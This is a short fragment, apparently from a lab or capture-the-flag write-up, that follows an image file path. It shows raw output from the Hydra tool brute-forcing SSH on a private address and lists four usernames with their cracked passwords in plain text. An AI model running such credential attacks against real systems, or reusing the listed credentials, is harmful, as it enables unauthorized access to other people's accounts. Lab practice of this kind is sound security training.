 [DATA] attacking ssh://192.168.184.155:22/
[22][ssh] host: 192.168.184.155   login: chandlerb   password: UrAG0D!
[22][ssh] host: 192.168.184.155   login: joeyt   password: Passw0rd
[22][ssh] host: 192.168.184.155   login: fredf   password: B4-Tru3-001
[22][ssh] host: 192.168.184.155   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 4 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-07-24 21:10:43